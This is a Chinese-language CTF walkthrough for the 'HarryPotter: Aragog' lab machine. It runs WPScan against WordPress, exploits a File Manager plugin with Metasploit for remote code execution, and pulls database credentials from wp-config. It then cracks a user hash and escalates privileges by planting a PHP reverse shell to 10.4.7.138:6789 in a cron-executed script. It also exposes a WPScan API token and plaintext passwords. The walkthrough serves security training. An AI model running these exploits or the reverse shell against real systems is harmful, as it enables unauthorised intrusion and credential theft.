harrypotter1

扫描



nmap

指纹

目录

渗透

找到了登录位置

看到wordpress就用wpscan扫一扫

wpscan --url="http://10.4.7.153/blog" -e p --plugins-detection aggressive --api-token=d1fuMZc2tbhJWYk9VfNsl0GZlyYxkfH6bpL0pCKFhok

扫描出有这些file manager漏洞

使用msf搜一下这个漏洞

此处选择使用exploit/multi/http/wp_file_manager_rce

名字完全契合

配置完成后运行获取shell,注意要配置targeturi参数

使用该命令获取回显

/usr/bin/script -qc /bin/bash /dev/null

在hagrid98的家目录下发现疑似密码文件

horcrux_{MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==}

解码结果如图

wordpress文件夹在etc下,进去看看发现config配置文件

得到数据库的用户信息

root:mySecr3tPass

登入数据库

mysql -uroot -p

在wordpress数据库的wp-users表中发现用户信息

hagrid98:$P$BYdTic1NGSb8hJbpVEMiJaAiNJDHtc.

hash-identifier识别一下密码类型

拿去md5解密,得到

hagrid98:password123

提权

ssh连接登录成功

在/opt文件夹下发现脚本文件,查看内容,是将下载内容复制到tmp路径下,该脚本可能为一个定时执行的任务

将该脚本文件更改为如图内容

进入/tmp增加一个php文件,将下面反弹命令写入

<?php $sock=fsockopen("10.4.7.138",6789);exec("/bin/sh -i <&3 >&3 2>&3");?>

开启监听端口

等待一会提权成功

获取第二个文章来源:https://www.toymoban.com/news/detail-720197.html

文章来源地址https://www.toymoban.com/news/detail-720197.html

文章来源地址https://www.toymoban.com/news/detail-720197.html

到了这里,关于harrypotter1-aragog靶机攻略的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![通过python获取靶机的反弹Shell [靶机实战]](https://imgs.yssmx.com/Uploads/2024/02/459586-1.png)

![通过nc获取靶机的反弹Shell [靶机实战]](https://imgs.yssmx.com/Uploads/2024/02/458916-1.png)